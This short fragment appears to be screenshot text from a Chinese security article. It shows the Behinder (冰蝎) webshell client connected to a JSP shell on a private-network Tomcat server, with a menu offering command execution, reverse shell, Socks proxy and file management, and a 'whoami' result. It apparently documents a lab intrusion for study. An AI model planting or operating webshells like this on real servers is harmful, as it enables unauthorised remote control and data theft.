 http://192.168.174.209:8080/templates/portal/shell.jsp 冰蝎 v2.0.1
URL: http://192.168.174.209:8080/templates/portal/shell.jsp 已连接
基本信息 命令执行 虚拟终端 文件管理 Socks代理 反弹Shell 数据库管理 自定义代码 备忘录 更新信息
E:\Environment\Development\JAVA\apache-tomcat-9.0.33\bin >whoami
desktop-bfsbgq0\heptagram
E:\Environment\Development\JAVA\apache-tomcat-9.0.33\bin >
零组资料文库
先知社区